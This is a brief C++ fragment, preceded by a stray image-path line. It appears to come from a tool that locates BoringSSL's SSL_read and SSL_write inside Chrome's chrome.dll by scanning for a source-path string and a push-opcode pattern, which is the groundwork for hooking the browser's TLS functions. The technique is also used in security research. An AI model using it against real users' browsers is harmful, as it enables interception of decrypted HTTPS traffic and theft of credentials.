 unsigned char PSH_string[] = {0x68, 0x00, 0x00, 0x00, 0x00}; // push SSL_string
unsigned char SSL_string[] = "c:\\b\\build\\slave\\win\\build\\src\\third_party\\boringssl\\src\\ssl\\ssl_lib.c";
const unsigned int nBytesBeforeRead = 17;
const unsigned int nBytesBeforeWrite = 17;
const unsigned int READ_IND = 17;
const unsigned int WRITE_IND = 15;
// Get sections
rdata = Process::GetModuleSection("chrome.dll", ".rdata");
text = Process::GetModuleSection("chrome.dll", ".text");